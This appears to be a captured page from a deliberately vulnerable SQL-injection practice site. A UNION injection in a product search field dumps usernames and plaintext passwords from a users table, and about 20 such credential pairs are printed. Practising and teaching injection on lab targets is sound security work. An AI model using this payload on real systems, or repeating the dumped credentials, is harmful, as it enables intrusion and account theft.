 This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select full_name, username+'--'+password, 0 from tbl_users;--%'
Found 356 products matched your search term "ssss' union select full_name, username+'--'+password, 0 from tbl_users;--".
No Product Name Product Description Product Cost (USD)
1 0
2 test_db--test 0
3 3 point nanoomo--test 0
4 a_dqh064 B19DCAT064--abc123 0
5 a_dqh064 B19DCAT180--abc@123 0
6 a_Mai mai--dat123 0
7 aaa_KieuOanh B19DCAT134--test 0
8 aaa_Mai mai122--maimai 0
9 aaaa test--qwerty1234 0
10 aaaaaa Trang b19at196--test224117 0
11 aac B19AT006--test 0
12 acc 12345b--abc 0
13 Anh ngoanh--test 0
14 AnhLN anhanh--test 0
15 AnNguyen an123--an123 0
16 Ao Ma CanaDa Natasha--thutrang 0
17 AT203 at203--666 0
18 B19AT109 Yusi_Khuyen--ydbg 0
19 B19AT209 xuxu--test 0
20 B19DCAT019 cuong--okok 0